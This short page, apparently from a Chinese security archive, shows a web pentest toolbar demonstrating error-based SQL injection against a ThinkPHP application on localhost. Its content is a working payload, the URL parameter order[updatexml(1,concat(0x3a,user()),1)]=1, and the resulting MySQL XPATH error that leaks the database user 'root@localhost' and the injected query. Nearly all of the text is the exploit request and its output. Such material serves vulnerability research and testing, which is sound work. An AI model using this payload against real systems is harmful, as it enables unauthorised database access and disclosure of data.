 Load URL
http://127.0.0.1/thinkphp/?order[updatexml(1,concat(0x3a,user()),1)]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
:(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : SELECT * FROM
`user` WHERE `username` = 'admin' ORDER BY
updatexml(1,concat(0x3a,user()),1) LIMIT 1
银河安全实验室
'零组资料文库'